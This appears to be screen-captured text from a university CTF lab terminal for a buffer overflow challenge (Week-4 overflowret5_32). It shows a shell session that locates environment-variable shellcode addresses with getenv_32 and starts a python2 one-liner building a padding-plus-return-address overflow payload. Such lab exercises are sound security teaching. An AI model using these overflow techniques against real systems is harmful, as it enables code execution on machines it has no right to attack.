 Activities
Google Chrome
Feb 23 17:49
en
Inbox - ziming.zhao@gm
Launch Meeting - Zoom
W4L1 Buffer Overflow
CTFd
Not secure
cse410.cacti.academy/terminal
Google Scholar
Funding Oppo...
Network Secu...
Fun
Hands-on
Hacking
Poker
Rust Program...
Balances-Bina...
Challenge - Ris...
Client Area - S...
FPGA
Push the Red...
»
Reading list
CTFd
Terminal
Grades
Users
Scoreboard
Challenges
Notifications
Profile
Settings
=00;36:*.midi=00;36:*.mka=00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=00;36:*.wav=00;36:*.oga=00;36:*.opus=00;36:*.spx=00
;36:*.xspf=00;36:
LESSCLOSE=/usr/bin/lesspipe %s %s
TERM=xterm
LESSOPEN=| /usr/bin/lesspipe %s
USER=ctf
SHLVL=2
LC_CTYPE=C.UTF-8
CHALLENGE_ID=46
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
MAIL=/var/mail/ctf
DEBIAN_FRONTEND=noninteractive
_=/usr/bin/env
ctf@Week-4_overflowret5_32:/$ ls
ROPgadget boot dev getenv_32 lib libx32 opt root srv tools
Week-4_overflowret5_32 challenges etc getenv_64 lib32 media proc run sys usr
bin checksec.sh flag home lib64 mnt r.sh sbin tmp var
ctf@Week-4_overflowret5_32:/$ ./getenv_32 SSS
SSS is at 0xffffdd08
ctf@Week-4_overflowret5_32:/$ ./getenv_32 SCODE
SCODE is at 0xffffda89
ctf@Week-4_overflowret5_32:/$ python2 -c "print 'a'*12 + '\x00\xdb\xff\xff'"
2022-02-23 17:49:11